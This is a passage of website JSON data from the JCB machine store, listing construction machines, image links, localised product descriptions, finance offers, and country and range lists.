1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1971"},{"altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 2"},{"isoCode":"en-GB","text":"3CX Compact Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1969"},{"altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 3"},{"isoCode":"en-GB","text":"3CX Compact Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1972"},{"altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 4"},{"isoCode":"en-GB","text":"3CX Compact Application 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1970"}],"localisedDetails":[{"isoCode":"en-GB","text":"The One Machine Fleet"},{"isoCode":"en-AU","text":"The One Machine Fleet"}],"countryIds":[6],"prices":[],"ordinal":2,"primaryBuildCodes":["0161"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":237,"displayNames":[{"isoCode":"en-GB","text":"135HD"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"135hd","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"135 HD CGI"},{"isoCode":"en-GB","text":"135 HD CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1983"},{"altTexts":[{"isoCode":"en-AU","text":"135HD APP 1"},{"isoCode":"en-GB","text":"135HD APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1985"},{"altTexts":[{"isoCode":"en-AU","text":"135HD APP 2"},{"isoCode":"en-GB","text":"135HD APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1984"},{"altTexts":[{"isoCode":"en-AU","text":"135HD APP 3"},{"isoCode":"en-GB","text":"135HD APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1986"}],"localisedDetails":[{"isoCode":"en-AU","text":"2,791 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"2,791 kg Skid Steer Loader"}],"countryIds":[6],"prices":[],"ordinal":1,"primaryBuildCodes":["863D"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":238,"displayNames":[{"isoCode":"en-GB","text":"205"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"205","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"205 CGI"},{"isoCode":"en-GB","text":"205 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1987"},{"altTexts":[{"isoCode":"en-AU","text":"205 APP 1"},{"isoCode":"en-GB","text":"205 APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1988"}],"localisedDetails":[{"isoCode":"en-AU","text":"3,169 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"3,169 kg Skid Steer Loader"}],"countryIds":[6],"prices":[],"ordinal":4,"primaryBuildCodes":["8C04"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":239,"displayNames":[{"isoCode":"en-GB","text":"35-24D 4x4"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"35-24d","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 35D CGI"},{"isoCode":"en-AU","text":"JCB 35D CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1989"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 35D APP 1"},{"isoCode":"en-GB","text":"JCB 35D APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1990"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 35D APP 2"},{"isoCode":"en-AU","text":"JCB 35D APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1991"}],"localisedDetails":[{"isoCode":"en-GB","text":"The Worlds first Telescopic counterbalance forklift"},{"isoCode":"en-AU","text":"The Worlds first Telescopic counterbalance forklift"}],"countryIds":[6],"prices":[],"ordinal":1,"primaryBuildCodes":["1314"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":240,"displayNames":[{"isoCode":"en-GB","text":"AJ48D"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"aj48d","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2003"},{"altTexts":[{"isoCode":"en-GB","text":"AJ48D 1"},{"isoCode":"en-AU","text":"AJ48D 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2002"},{"altTexts":[{"isoCode":"en-AU","text":"AJ48D 2"},{"isoCode":"en-GB","text":"AJ48D 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2001"},{"altTexts":[{"isoCode":"en-GB","text":"AJ48D 3"},{"isoCode":"en-AU","text":"AJ48D 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2000"}],"localisedDetails":[{"isoCode":"en-AU","text":"Articulated Boom Access Platform"},{"isoCode":"en-GB","text":"Articulated Boom Access Platform"}],"countryIds":[6],"prices":[],"ordinal":10,"primaryBuildCodes":["B021"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":265,"displayNames":[{"isoCode":"en-GB","text":"3TE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3te","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3TE CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2014"},{"altTexts":[{"isoCode":"en-GB","text":"3TE CGI2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2018"},{"altTexts":[{"isoCode":"en-GB","text":"3TE CGI3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2016"},{"altTexts":[{"isoCode":"en-GB","text":"3TE CGI4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2019"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2017"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2015"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2022"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2020"},{"altTexts":[{"isoCode":"en-GB","text":"3TE APP5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2021"}],"localisedDetails":[{"isoCode":"en-GB","text":"3T Electric Site Dumper"}],"countryIds":[1],"prices":[],"ordinal":5,"primaryBuildCodes":["7B19"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":266,"displayNames":[{"isoCode":"en-GB","text":"3CX Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3cxcanopy","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3CX Canopy"},{"isoCode":"en-US","text":"3CX Canopy"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2033"},{"altTexts":[{"isoCode":"en-GB","text":"3CX Canopy App 1"},{"isoCode":"en-US","text":"3CX Canopy App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2034"},{"altTexts":[{"isoCode":"en-GB","text":"3CX Canopy App 2"},{"isoCode":"en-US","text":"3CX Canopy App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2035"}],"localisedDetails":[{"isoCode":"en-US","text":"The One Machine Fleet"},{"isoCode":"fr-CA","text":"La flotte d'une seule machine"},{"isoCode":"es-US","text":"El parque de máquinas único"},{"isoCode":"en-GB","text":"The One Machine Fleet"},{"isoCode":"en-CA","text":"The One Machine Fleet"}],"countryIds":[7,3],"prices":[],"ordinal":5,"primaryBuildCodes":["2FP1","200AM60","200B7VM","200CF03","200DE12","200EC27"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":267,"displayNames":[{"isoCode":"en-GB","text":"3CX Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3cxcab","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3CX CGI"},{"isoCode":"en-US","text":"3CX CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2032"},{"altTexts":[{"isoCode":"en-US","text":"3CX Application 1"},{"isoCode":"en-GB","text":"3CX Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2031"},{"altTexts":[{"isoCode":"en-US","text":"3CX Application 2"},{"isoCode":"en-GB","text":"3CX Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2030"}],"localisedDetails":[{"isoCode":"es-US","text":"El parque de máquinas único"},{"isoCode":"fr-CA","text":"La flotte d'une seule machine"},{"isoCode":"en-CA","text":"The One Machine Fleet"},{"isoCode":"en-US","text":"The One Machine Fleet"},{"isoCode":"en-GB","text":"The One Machine Fleet"}],"countryIds":[3,7],"prices":[{"countryId":1,"amount":1}],"ordinal":6,"primaryBuildCodes":["200FH","200ED1B","200DG62","200CF85","200B7UB","200AM61","2FP3"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":300,"displayNames":[{"isoCode":"en-GB","text":"3TS-8T Vetsaid Edition"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3ts-8t-vetsaid","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"3TS-8T Vetsaid Edition"},{"isoCode":"fr-CA","text":"3TS-8T Vetsaid Edition"},{"isoCode":"es-US","text":"3TS-8T Vetsaid Edition"},{"isoCode":"en-GB","text":"3TS-8T Vetsaid Edition"},{"isoCode":"en-CA","text":"3TS-8T Vetsaid Edition"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2176"}],"localisedDetails":[{"isoCode":"en-GB","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-US","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-CA","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 12,615 lb"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 12.615 lb"}],"countryIds":[7,3],"prices":[],"ordinal":4,"primaryBuildCodes":["S985"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":301,"displayNames":[{"isoCode":"en-GB","text":"S3246E Hydraulic "}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"s3246e-hydraulic","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2147"},{"altTexts":[{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2149"},{"altTexts":[{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2151"}],"localisedDetails":[{"isoCode":"en-GB","text":"S3246E Hydraulic "},{"isoCode":"en-US","text":"32ft Electric Scissor Lift"},{"isoCode":"en-CA","text":"32ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 32 pies"},{"isoCode":"fr-CA","text":"Pont élévateur électrique à ciseaux de 32 pieds"}],"countryIds":[3,7],"prices":[],"ordinal":9,"primaryBuildCodes":["A027"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]}]},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/api/customer-ui/machines","rt":"json"},"BASE_API_URL":"https://machinestore.jcb.com/api/","BASE_STRAPI_URL":"https://machinestore.jcb.com/customer-cms/api/","CUSTOMER_CONFIG":{"reCaptchaApiKey":"6Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc","gTagId":"GTM-5ZP9M8D","oneTrustId":"78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0","datadogToken":"pub148fdfa97d5db6ac679bc03e8e587636","datadogEnvironment":"prod","datadogProduct":"machinestore","datadogCustomer":"jcb","usedMachinesEnabledCountries":"GB"},"COUNTRY_LIST":{"data":[{"id":1,"name":"United Kingdom","isoCode":"GB","languageIsoCodes":["en-GB"],"defaultCurrencyIsoCode":"GBP","salesTaxApplicable":true},{"id":3,"name":"USA","isoCode":"US","languageIsoCodes":["es-US","en-US"],"defaultCurrencyIsoCode":"USD","salesTaxApplicable":true},{"id":2,"name":"France","isoCode":"FR","languageIsoCodes":["fr"],"defaultCurrencyIsoCode":"EUR","salesTaxApplicable":true},{"id":4,"name":"Germany","isoCode":"DE","languageIsoCodes":["de"],"defaultCurrencyIsoCode":"EUR","salesTaxApplicable":true},{"id":5,"name":"Brazil","isoCode":"BR","languageIsoCodes":["pt-BR"],"defaultCurrencyIsoCode":"BRL","salesTaxApplicable":false},{"id":6,"name":"Australia","isoCode":"AU","languageIsoCodes":["en-AU"],"defaultCurrencyIsoCode":"AUD","salesTaxApplicable":true},{"id":7,"name":"Canada","isoCode":"CA","languageIsoCodes":["en-CA","fr-CA"],"defaultCurrencyIsoCode":"CAD","salesTaxApplicable":false}]},"RANGE_LIST":{"data":[{"id":1,"rangeNames":[{"isoCode":"es-US","text":"Plataforma de acceso"},{"isoCode":"fr-CA","text":"Platformes de Travail"},{"isoCode":"en-CA","text":"Access Platforms"},{"isoCode":"en-AU","text":"Access Platforms"},{"isoCode":"pt-BR","text":"PLATAFORMAS ELEVATÓRIAS"},{"isoCode":"de","text":"Hubarbeitsbühnen"},{"isoCode":"en-US","text":"Access Platforms"},{"isoCode":"fr","text":"Nacelles Access"},{"isoCode":"en-GB","text":"Access Platforms"}],"localisedPublishedOfferPills":[],"ordinal":1},{"id":7,"rangeNames":[{"isoCode":"en-GB","text":"Backhoe Loaders"},{"isoCode":"es-US","text":"Retroexcavadora"},{"isoCode":"fr-CA","text":"Rétrocaveuses"},{"isoCode":"en-CA","text":"Backhoe Loaders"},{"isoCode":"en-AU","text":"Backhoe Loaders"},{"isoCode":"pt-BR","text":"RETROESCAVADEIRAS"},{"isoCode":"de","text":"Baggerlader"},{"isoCode":"en-US","text":"Backhoe Loaders"},{"isoCode":"fr","text":"Chargeuses-pelleteuses"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":2},{"id":2,"rangeNames":[{"isoCode":"es-US","text":"Equipo Compacto"},{"isoCode":"fr-CA","text":"Équipements de Compaction"},{"isoCode":"en-CA","text":"Compaction Equipment"},{"isoCode":"en-AU","text":"Compaction Equipment"},{"isoCode":"pt-BR","text":"EQUIPAMENTO DE COMPACTAÇÃO"},{"isoCode":"de","text":"Tandemwalzen"},{"isoCode":"en-US","text":"Compaction Equipment"},{"isoCode":"fr","text":"Matériel de compactage"},{"isoCode":"en-GB","text":"Compaction Equipment"}],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>OFFERS AVAILABLE&nbsp;\u003C/p>"}],"ordinal":3},{"id":12,"rangeNames":[{"isoCode":"en-GB","text":"Compact Track Loaders"},{"isoCode":"fr","text":"Chargeurs compacts sur chenilles"},{"isoCode":"en-US","text":"Compact Track Loaders"},{"isoCode":"de","text":"Kompaktraupenlader"},{"isoCode":"pt-BR","text":"PÁS CARREGADEIRAS COMPACTAS DE ESTEIRAS"},{"isoCode":"en-AU","text":"Compact Track Loaders"},{"isoCode":"en-CA","text":"Compact Track Loaders"},{"isoCode":"fr-CA","text":"Chargeur Compact sur Chenilles"},{"isoCode":"es-US","text":"Cargadores de Cadenas Compacto"}],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE! 0% D'INTÉRÊT PENDANT 48 MOIS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":4},{"id":9,"rangeNames":[{"isoCode":"es-US","text":"Cargadora de Ruedas Compacta"},{"isoCode":"fr-CA","text":"Chargeurs Compact Articulé "},{"isoCode":"en-CA","text":"Compact Wheel Loaders"},{"isoCode":"en-AU","text":"Compact Wheel Loaders"},{"isoCode":"pt-BR","text":"PÁS CARREGADEIRAS"},{"isoCode":"de","text":"Radlader"},{"isoCode":"en-US","text":"Compact Wheel Loaders"},{"isoCode":"fr","text":"Chargeuses sur pneumatiques"},{"isoCode":"en-GB","text":"Compact Wheel Loaders"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 60 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 60 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"}],"ordinal":5},{"id":14,"rangeNames":[{"isoCode":"en-GB","text":"Generators"},{"isoCode":"fr","text":"Groupes électrogènes"},{"isoCode":"en-US","text":"Generators"},{"isoCode":"de","text":"Generatoren"},{"isoCode":"pt-BR","text":"GERADORES"},{"isoCode":"en-AU","text":"Generators"},{"isoCode":"en-CA","text":"Generators"},{"isoCode":"fr-CA","text":"Génératrices"},{"isoCode":"es-US","text":"Generadores"}],"localisedPublishedOfferPills":[],"ordinal":5},{"id":3,"rangeNames":[{"isoCode":"en-GB","text":"Light Equipment"},{"isoCode":"es-US","text":"Equipo Ligero"},{"isoCode":"fr-CA","text":"Équipements Portatifs"},{"isoCode":"en-CA","text":"Light Equipment"},{"isoCode":"en-AU","text":"Light Equipment"},{"isoCode":"pt-BR","text":"EQUIPAMENTO LEVE"},{"isoCode":"de","text":"Light Equipment"},{"isoCode":"en-US","text":"Light Equipment"},{"isoCode":"fr","text":"Equipement léger"}],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":6},{"id":4,"rangeNames":[{"isoCode":"en-GB","text":"Mini Excavators"},{"isoCode":"fr","text":"Mini-pelles"},{"isoCode":"en-US","text":"Mini Excavators"},{"isoCode":"de","text":"Minibagger"},{"isoCode":"pt-BR","text":"MINI ESCAVADEIRAS"},{"isoCode":"en-AU","text":"Mini Excavators"},{"isoCode":"en-CA","text":"Mini Excavators"},{"isoCode":"fr-CA","text":"Excavatrices Compactes"},{"isoCode":"es-US","text":"Miniexcavadoras"}],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>OFFER AVAILABLE\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-AU","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":7},{"id":5,"rangeNames":[{"isoCode":"en-GB","text":"Site Dumpers"},{"isoCode":"fr","text":"Dumpers"},{"isoCode":"en-US","text":"Site Dumpers"},{"isoCode":"de","text":"Dumpers"},{"isoCode":"pt-BR","text":"SITE DUMPERS"},{"isoCode":"en-AU","text":"Site Dumpers"},{"isoCode":"en-CA","text":"Site Dumpers"},{"isoCode":"fr-CA","text":"Dumpers"},{"isoCode":"es-US","text":"Dumpers de Obra"}],"localisedPublishedOfferPills":[],"ordinal":8},{"id":10,"rangeNames":[{"isoCode":"en-GB","text":"Skid Steer Loaders"},{"isoCode":"fr","text":"Chargeurs compacts sur pneumatiques"},{"isoCode":"en-US","text":"Skid Steer Loaders"},{"isoCode":"de","text":"Kompaktlader"},{"isoCode":"pt-BR","text":"MINI CARREGADEIRAS"},{"isoCode":"en-AU","text":"Skid Steer Loaders"},{"isoCode":"en-CA","text":"Skid Steer Loaders"},{"isoCode":"fr-CA","text":"Chargeur Compact sur Roues"},{"isoCode":"es-US","text":"Minicargadora "}],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":9},{"id":11,"rangeNames":[{"isoCode":"en-GB","text":"Telehandlers"},{"isoCode":"fr","text":"TELESCOPIC"},{"isoCode":"en-US","text":"Telehandlers"},{"isoCode":"de","text":"Teleskoplader"},{"isoCode":"pt-BR","text":"MANIPULADORES TELESCÓPICOS"},{"isoCode":"en-AU","text":"Telehandlers"},{"isoCode":"en-CA","text":"Telehandlers"},{"isoCode":"fr-CA","text":"Chariots Téléscopiques"},{"isoCode":"es-US","text":"Manipulador Telescópico"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"ordinal":10},{"id":6,"rangeNames":[{"isoCode":"en-GB","text":"Teleskid"},{"isoCode":"fr","text":"TELESKID"},{"isoCode":"en-US","text":"Teleskid"},{"isoCode":"de","text":"Kompaktlader"},{"isoCode":"pt-BR","text":"TELESKID"},{"isoCode":"en-AU","text":"Teleskid"},{"isoCode":"en-CA","text":"Teleskid"},{"isoCode":"fr-CA","text":"Téléskids"},{"isoCode":"es-US","text":"Teleskid"}],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":11},{"id":8,"rangeNames":[{"isoCode":"en-GB","text":"Teletruk"},{"isoCode":"fr","text":"TELETRUK"},{"isoCode":"en-US","text":"Teletruk"},{"isoCode":"de","text":"Teletruk"},{"isoCode":"pt-BR","text":"TELETRUK"},{"isoCode":"en-AU","text":"Teletruk"},{"isoCode":"en-CA","text":"Teletruk"},{"isoCode":"fr-CA","text":"Télétruk"},{"isoCode":"es-US","text":"Teletruk"}],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":12},{"id":13,"rangeNames":[{"isoCode":"es-US","text":"Excavadora de Cadenas"},{"isoCode":"fr-CA","text":"Excavatrices sur Chenilles"},{"isoCode":"en-CA","text":"Tracked Excavators"},{"isoCode":"en-AU","text":"Tracked Excavators"},{"isoCode":"pt-BR","text":"ESCAVADEIRAS HIDRÁULICAS"},{"isoCode":"de","text":"Ketten-und Mobilbagger"},{"isoCode":"en-US","text":"Tracked Excavators"},{"isoCode":"fr","text":"Pelles sur chenilles"},{"isoCode":"en-GB","text":"Tracked Excavators"}],"localisedPublishedOfferPills":[],"ordinal":13}]},"MACHINE_LIST":{"data":[{"jcbMachineId":1,"displayNames":[{"isoCode":"en-GB","text":"CT380-130"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2121","altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2122","altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2125","altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2126","altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2124","altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2123","altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2127","altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 